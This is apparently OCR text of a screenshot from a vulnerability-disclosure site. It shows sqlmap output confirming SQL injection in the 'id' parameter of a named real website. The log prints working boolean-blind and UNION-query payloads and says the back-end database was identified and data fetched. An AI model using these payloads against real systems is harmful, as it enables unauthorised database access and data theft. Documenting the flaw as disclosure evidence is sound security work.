 管理员: 命令提示符
{1.0-dev-nongit-20150613}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:31:22
[22:31:22] [INFO] resuming back-end DBMS 'mysql'
[22:31:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=help&c=site&type=1&id=27) AND 4430=4430 AND (7628=7628
    Type: UNION query
    Title: MySQL UNION query (11) - 12 columns
    Payload: a=help&c=site&type=1&id=-9820) UNION ALL SELECT 11,CONCAT(0x7176787
871,0x6e4876544641585a7854,0x717a706b71),11,11,11,11,11,11,11,11,11,11#
---
[22:31:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[22:31:29] [INFO] fetched data logged to text files under 'C:\Users\mango\.sqlma
p\output\www.huomaotv.com'
[*] shutting down at 22:31:29
C:\Users\mango>
www.wooyun.org